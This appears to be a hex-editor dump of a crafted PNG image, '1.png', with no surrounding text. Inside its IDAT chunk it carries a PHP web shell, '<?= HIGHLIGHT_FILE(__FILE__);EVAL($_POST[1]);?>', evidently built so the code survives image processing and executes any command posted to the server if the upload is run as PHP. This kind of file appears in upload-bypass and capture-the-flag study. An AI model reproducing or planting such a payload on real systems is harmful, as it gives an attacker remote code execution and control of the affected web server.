 1.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
0030h: C4 01 95 2B 0E 1B 00 00 00 81 49 44 41 54 48 89 Ä.•+......IDATH‰
0040h: 63 64 58 3C 3F 3D 20 48 49 47 48 4C 49 47 48 54 cdX<?= HIGHLIGHT
0050h: 5F 46 49 4C 45 28 5F 5F 46 49 4C 45 5F 5F 29 3B _FILE(__FILE__);
0060h: 45 56 41 4C 28 24 5F 50 4F 53 54 5B 31 5D 29 3B EVAL($_POST[1]);
0070h: 3F 3E 58 40 D8 B7 22 FD 1F D3 BB DB 07 5F 3F F9 ?>X@Ø·"ý.Ó»Û._?ù
0080h: FD E9 29 03 F3 FF E7 9C 1F 7C 05 98 6E BE E7 FC ýé).óÿçœ.|.˜n¾çü
0090h: 25 C0 64 69 FB E7 E2 C5 CF B2 8E 3F 5F DC 66 F8 %ÀdiûçâÅÏ²Ž?_Üfø
00A0h: F8 34 E8 83 2D C3 28 18 05 A3 60 14 8C 82 51 30 ø4èƒ-Ã(..£`.Œ‚Q0
00B0h: 0A 46 C1 28 18 05 A3 60 A8 00 00 18 0D 24 6A 08 .FÁ(..£`¨....$j.
00C0h: 56 01 1D 00 00 00 00 49 45 4E 44 AE 42 60 82 V......IEND®B`‚